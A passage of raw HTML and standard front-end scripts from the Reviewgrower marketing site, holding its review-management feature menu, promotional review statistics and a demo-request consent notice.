					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
			</div>
						</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-31ba3bd0 elementor-widget elementor-widget-heading" data-id="31ba3bd0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Trusted By 1500+ People</h6>				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1468328 elementor-widget elementor-widget-heading" data-id="1468328" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">By submitting your contact info, you authorize Reviewgrower to message you 
to schedule a demo and setup your account via email and/or sms as well as 
send promotional offers.</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1c73830 e-con-full e-flex e-con e-child" data-id="1c73830" data-element_type="container">
				<div class="elementor-element elementor-element-c2b2613 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="c2b2613" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Your Complete Solution for Building an Online Presence.</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-a7cd9ae elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="a7cd9ae" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-affb052 elementor-widget elementor-widget-button" data-id="affb052" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Automated campaigns</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-430d244 elementor-widget elementor-widget-button" data-id="430d244" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">AI Integration</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2a50b14 elementor-widget elementor-widget-button" data-id="2a50b14" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">5-Star Reviews</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e03943e elementor-widget elementor-widget-button" data-id="e03943e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shared inbox</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-1a7aa40 elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a7aa40" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Businesses that actively collect and manage their online reviews can experience a revenue <b>increase of up to 9%.</b></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">A staggering <b>85% of consumers</b> trust online reviews as much as personal recommendations.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Approximately <b>60% of consumers</b> say they regularly look at online reviews on a weekly basis.</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9704" class="elementor elementor-9704 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-addaffd e-flex e-con-boxed e-con e-parent" data-id="addaffd" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-db7a461 e-flex e-con-boxed e-con e-child" data-id="db7a461" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-520d5ca elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="520d5ca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://reviewgrower.com">
							<picture class="attachment-full size-full wp-image-941">
<source type="image/webp" srcset="https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png.webp 500w, https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332-300x56.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
<img width="500" height="94" src="https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png" alt="green flower beside a reviewgrower logo" srcset="https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png 500w, https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332-300x56.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-80f4d65 elementor-widget elementor-widget-image" data-id="80f4d65" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
							<img loading="lazy" width="37" height="37" src="https://reviewgrower.com/wp-content/uploads/2023/11/Group-1000004631.png" class="attachment-full size-full wp-image-9888" alt="Group" />								</a>
															</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-c34e9fe elementor-widget elementor-widget-n-accordion" data-id="c34e9fe" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-2040" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-2040" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Solutions </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><i aria-hidden="true" class="fas fa-chevron-up"></i></span>
			<span class='e-closed'><i aria-hidden="true" class="fas fa-chevron-right"></i></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2040" class="elementor-element elementor-element-615ba3a e-con-full e-flex e-con e-child" data-id="615ba3a" data-element_type="container">
				<div class="elementor-element elementor-element-b7333bc pp-info-list-icon-vertical-top mob-men-list pp-info-list-icon-left elementor-widget elementor-widget-pp-info-list" data-id="b7333bc" data-element_type="widget" data-widget_type="pp-info-list.default">
				<div class="elementor-widget-container">
							<div class="pp-info-list-container pp-list-container">
			<ul class="pp-list-items">
															<li class="pp-info-list-item">
																						<a href="https://reviewgrower.com/small-business/">
															<div class="pp-info-list-item-inner">
												<div class="pp-infolist-icon-wrapper">
										<span class="pp-info-list-image "><img src="https://reviewgrower.com/wp-content/uploads/2022/09/Mask-group.png" alt="Mask group"></span>
									</div>
												<div class="pp-infolist-content-wrapper">
																					<div class="pp-info-list-title">
																							Small Business																						</div>
																															<div class="pp-info-list-description">
												Start collecting 5-star reviews in a matter of hours.											</div>
																														</div>
								</div>
															</a>
													</li>
																					<li class="pp-info-list-item">
																						<a href="https://reviewgrower.com/agencies/">
															<div class="pp-info-list-item-inner">
												<div class="pp-infolist-icon-wrapper">
										<span class="pp-info-list-image "><img src="https://reviewgrower.com/wp-content/uploads/2022/09/Mask-group-2.png" alt="Mask group"></span>
									</div>
												<div class="pp-infolist-content-wrapper">
																					<div class="pp-info-list-title">
																							Agency																						</div>
																															<div class="pp-info-list-description">
												Use the system for your clients as if it’s yours (white-label). Help your clients scale.											</div>
																														</div>
								</div>
															</a>
													</li>
													</ul>
		</div>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2041" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2041" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Benefits </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><i aria-hidden="true" class="fas fa-chevron-up"></i></span>
			<span class='e-closed'><i aria-hidden="true" class="fas fa-chevron-right"></i></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-3751d32 e-con-full e-flex e-con e-child" data-id="3751d32" data-element_type="container">
		<a role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-8bf1d03 e-flex e-con-boxed e-con e-child" data-id="8bf1d03" data-element_type="container" href="https://reviewgrower.com/ai-review-response/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1a05410 elementor-absolute elementor-widget elementor-widget-heading" data-id="1a05410" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Popular</p>				</div>
				</div>
		<div role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-aa79cc1 e-flex e-con-boxed e-con e-child" data-id="aa79cc1" data-element_type="container">
					<div class="e-con-inner">
		<div role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-5326458 e-flex e-con-boxed e-con e-child" data-id="5326458" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-776dafe elementor-widget elementor-widget-heading" data-id="776dafe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Al Review Response</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d4e08c1 elementor-widget elementor-widget-heading" data-id="d4e08c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quickly respond to reviews using AI</h2>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-daa6b2f elementor-view-default elementor-widget elementor-widget-icon" data-id="daa6b2f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="hm hm-arrow-right"></i>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</a>
		<a role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-48c6a53 e-flex e-con-boxed e-con e-child" data-id="48c6a53" data-element_type="container" href="https://reviewgrower.com/geo-grid-rank-tracker/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-004824b elementor-absolute elementor-widget elementor-widget-heading" data-id="004824b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">New</p>				</div>
				</div>
		<div role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-813c39d e-flex e-con-boxed e-con e-child" data-id="813c39d" data-element_type="container">
					<div class="e-con-inner">
		<div role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-52e9495 e-flex e-con-boxed e-con e-child" data-id="52e9495" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ce9bbed elementor-widget elementor-widget-heading" data-id="ce9bbed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GEO Grid Rank Tracker</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d600133 elementor-widget elementor-widget-heading" data-id="d600133" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">It shows how your GMB Listing ranks</h2>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-7ad358c elementor-view-default elementor-widget elementor-widget-icon" data-id="7ad358c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="hm hm-arrow-right"></i>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</a>
		<a role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-14bcc7e e-flex e-con-boxed e-con e-child" data-id="14bcc7e" data-element_type="container" href="https://reviewgrower.com/shared-inbox/">
					<div class="e-con-inner">
		<div role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-cb1fb90 e-flex e-con-boxed e-con e-child" data-id="cb1fb90" data-element_type="container">
					<div class="e-con-inner">
		<div role="region" aria-labelledby="e-n-accordion-item-2041" class="elementor-element elementor-element-bbf6683 e-flex e-con-boxed e-con e-child" data-id="bbf6683" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d4ed141 elementor-widget elementor-widget-heading" data-id="d4ed141" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Shared Inbox</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c84d1da elementor-widget elementor-widget-heading" data-id="c84d1da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Make Customer Communication Easier</h2>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-641ae8f elementor-view-default elementor-widget elementor-widget-icon" data-id="641ae8f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="hm hm-arrow-right"></i>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</a>
				<div class="elementor-element elementor-element-cd9c7f0 mob-men-list2 pp-info-list-icon-left pp-info-list-icon-vertical-middle elementor-widget elementor-widget-pp-info-list" data-id="cd9c7f0" data-element_type="widget" data-widget_type="pp-info-list.default">
				<div class="elementor-widget-container">
							<div class="pp-info-list-container pp-list-container">
			<ul class="pp-list-items">
															<li class="pp-info-list-item">
																						<div class="pp-info-list-item-inner">
												<div class="pp-infolist-icon-wrapper">
										<span class="pp-info-list-image "><img src="https://reviewgrower.com/wp-content/uploads/2022/09/Mask-group-3.png" alt="Mask group"></span>
									</div>
												<div class="pp-infolist-content-wrapper">
																					<div class="pp-info-list-title">
																							<a href="https://reviewgrower.com/white-label/">
																							White Label																							</a>
																						</div>
																																							</div>
								</div>
													</li>
																					<li class="pp-info-list-item">
																						<div class="pp-info-list-item-inner">
												<div class="pp-infolist-icon-wrapper">
										<span class="pp-info-list-image "><img src="https://reviewgrower.com/wp-content/uploads/2022/09/Mask-group-4.png" alt="Mask group"></span>
									</div>
												<div class="pp-infolist-content-wrapper">
																					<div class="pp-info-list-title">
																							<a href="https://reviewgrower.com/review-generation/">
																							Review Generation																							</a>
																						</div>
																																							</div>
								</div>
													</li>
																					<li class="pp-info-list-item">
																						<div class="pp-info-list-item-inner">
												<div class="pp-infolist-icon-wrapper">
										<span class="pp-info-list-image "><img src="https://reviewgrower.com/wp-content/uploads/2022/09/Mask-group-5.png" alt="Mask group"></span>
									</div>
												<div class="pp-infolist-content-wrapper">
																					<div class="pp-info-list-title">
																							<a href="https://reviewgrower.com/review-monitoring/">
																							Review Monitoring																							</a>
																						</div>
																																							</div>
								</div>
													</li>
																					<li class="pp-info-list-item">
																						<div class="pp-info-list-item-inner">
												<div class="pp-infolist-icon-wrapper">
										<span class="pp-info-list-image "><img src="https://reviewgrower.com/wp-content/uploads/2022/09/Mask-group-6.png" alt="Mask group"></span>
									</div>
												<div class="pp-infolist-content-wrapper">
																					<div class="pp-info-list-title">
																							<a href="https://reviewgrower.com/review-marketing/">
																							Review Marketing																							</a>
																						</div>
																																							</div>
								</div>
													</li>
																					<li class="pp-info-list-item">
																						<div class="pp-info-list-item-inner">
												<div class="pp-infolist-icon-wrapper">
										<span class="pp-info-list-image "><img src="https://reviewgrower.com/wp-content/uploads/2022/09/Mask-group-7.png" alt="Mask group"></span>
									</div>
												<div class="pp-infolist-content-wrapper">
																					<div class="pp-info-list-title">
																							<a href="https://reviewgrower.com/client-access/">
																							Client Access																							</a>
																						</div>
																																							</div>
								</div>
													</li>
																					<li class="pp-info-list-item">
																						<div class="pp-info-list-item-inner">
												<div class="pp-infolist-icon-wrapper">
										<span class="pp-info-list-image "><img src="https://reviewgrower.com/wp-content/uploads/2022/09/Mask-group-8.png" alt="Mask group"></span>
									</div>
												<div class="pp-infolist-content-wrapper">
																					<div class="pp-info-list-title">
																							<a href="https://reviewgrower.com/lead-generation/">
																							Lead Generation																							</a>
																						</div>
																																							</div>
								</div>
													</li>
													</ul>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8bec437 elementor-widget elementor-widget-button" data-id="8bec437" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://reviewgrower.com/features/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">See All Benefits</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</details>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-de85c89 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="de85c89" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://reviewgrower.com/changelog/">

											<span class="elementor-icon-list-text">Changelog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://reviewgrower.com/about-us/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://reviewgrower.com/pricing/">

											<span class="elementor-icon-list-text">Pricing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0bb494b elementor-align-justify elementor-widget elementor-widget-button" data-id="0bb494b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk4MDUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-acc0760 elementor-align-justify elementor-widget elementor-widget-button" data-id="acc0760" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://app.reviewgrower.com/signup?_gl=1%2a1eaih53%2a_ga%2aNjUzNDcxMTQ1LjE2NTY1MjI4MzE.%2a_ga_Z3V2M5EMFS%2aMTY3MzUyODM1Ni4xMC4wLjE2NzM1MjgzNTYuNjAuMC4w" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Create free account</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-74491de elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74491de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://reviewgrower.com/documentation/">

											<span class="elementor-icon-list-text">Help Center</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://app.reviewgrower.com/login" target="_blank">

											<span class="elementor-icon-list-text">Login</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://reviewgrower.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.11" id="astra-theme-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js" id="gcaptcha-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/dapachecker/customSwal.js?ver=1.1" id="swalscript-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/dapachecker/dapa.js?ver=1.1" id="jsscript-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/dapachecker/datatoexcel.js?ver=1.1" id="exportscript-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://reviewgrower.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 